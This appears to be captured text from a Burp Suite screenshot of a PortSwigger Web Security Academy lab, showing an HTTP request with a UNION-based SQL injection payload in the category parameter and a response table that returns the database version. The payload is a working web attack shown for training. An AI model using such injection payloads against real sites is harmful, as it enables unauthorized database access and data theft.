 Send
Cancel
Target: https://0aad004c03a381de8129fc7200e400a
Request
Pretty Raw Hex
\n
1 GET filter?category=Pets'+union+select+'abc',@@version# HTTP/2
2 Host: 0aad004c03a381de8129fc7200e400a8.web-security-academy.net
3 Cookie:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
Search...
0 matches
Response
Pretty Raw Hex Render
\n
128 <tr>
129 <th>
abc
</th>
130 <td>
8.0.39-0ubuntu0.20.04.1
</td>
131 </tr>
132 </tbody>
133 </table>
134 </div>
135 </section>